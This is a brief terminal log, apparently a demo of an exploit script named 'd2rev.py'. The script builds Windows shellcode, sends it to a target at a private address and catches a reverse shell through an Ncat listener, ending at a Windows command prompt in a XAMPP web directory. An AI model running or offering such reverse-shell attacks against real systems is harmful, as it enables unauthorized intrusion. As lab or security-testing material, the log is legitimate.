 ┌──(root💀teatimesec)-[~/Projects]
└─# python3 d2rev.py 172.31.1.27 10.10.0.52 windows
[!] Windows Target Selected [!]
[!] Creating Shellcode -> shell.exe [!]
[+] Shellcode Created [+]
[!] Sending Payload [!]
[+] Payload Sent [+]
💀 Spawning Reverse Shell 💀
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.31.1.27.
Ncat: Connection from 172.31.1.27:49754.
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>